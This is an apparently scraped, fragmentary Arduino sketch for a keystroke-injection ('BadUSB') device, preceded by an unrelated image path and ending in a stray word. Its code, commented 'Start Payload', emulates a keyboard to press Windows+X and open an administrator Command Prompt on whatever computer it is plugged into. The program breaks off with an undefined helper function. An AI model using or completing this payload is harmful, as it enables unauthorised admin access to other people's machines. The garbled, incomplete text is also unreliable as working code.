 sketch_oct06a §
#include <Keyboard.h>
// Init function
void setup()
{
// Start Keyboard and Mouse
Keyboard.begin();
// Start Payload
// press Windows+X
Keyboard.press(KEY_LEFT_GUI);
delay(1000);
Keyboard.press('x');
Keyboard.releaseAll();
delay(500);
// launch Command Prompt (Admin)
typeKey('a');
delay(500);
HackSphere